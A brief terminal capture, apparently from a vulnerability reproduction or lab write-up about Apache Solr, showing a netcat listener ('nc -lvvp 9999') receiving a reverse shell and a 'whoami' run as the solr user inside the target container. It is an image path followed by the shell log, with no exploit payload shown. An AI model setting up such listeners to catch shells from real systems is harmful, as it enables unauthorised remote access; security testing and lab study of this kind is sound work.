 [root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@8762fbd563d6:/opt/solr/server$ whoami
whoami
solr
solr@8762fbd563d6:/opt/solr/server$